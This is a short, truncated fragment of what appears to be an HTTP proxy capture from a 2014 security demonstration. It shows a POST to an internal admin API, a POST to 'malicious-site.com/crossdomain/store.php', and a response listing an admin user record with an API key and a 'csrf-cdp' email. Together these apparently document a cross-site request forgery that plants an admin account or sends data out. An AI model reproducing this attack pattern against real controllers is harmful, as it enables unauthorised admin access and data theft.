 5020 https://192.168.0.9:7443 POST /api/2.0/admin 200
5021 http://www.malicious-site.com POST /crossdomain/store.php 200
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: application/json;charset=UTF-8
Content-Length: 437
Date: Tue, 25 Feb 2014 03:37:37 GMT
{ "data" : [ { "_id" : "530c100116dd7bad847a9bcf", "apiKey" : "SllQ1MM42ZO3ECL1", "cameraAcce
"canEmailOptIn" : false, "canUseExternalApi" : false, "controllerId" : "530185b2035d7badb50ef
false, "email" : "csrf-cdp@gmail.com", "emailOptIn" : true, "enableApiAccess" : false, "lang"
"csrf-cdp", "nvrAccess" : { }, "tempKey" :  null, "userGroup" : "admin", "verified" : true}],